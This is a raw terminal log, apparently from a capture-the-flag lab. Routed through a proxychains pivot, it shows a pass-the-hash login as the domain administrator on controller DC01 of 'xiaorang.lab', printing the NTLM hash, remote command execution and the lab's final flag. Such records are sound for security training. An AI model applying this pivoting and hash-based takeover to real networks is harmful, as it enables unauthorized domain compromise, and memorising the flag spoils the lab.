 [proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  182.92.215.154:9002  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  182.92.215.154:9002  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaoran
g.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  182.92.215.154:9002  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  182.92.215.154:9002  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  182.92.215.154:9002  ...  172.22.1.2:49668  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / /
/   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //
____
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //
  / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((__
__/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full contr
ol over the entire domain network.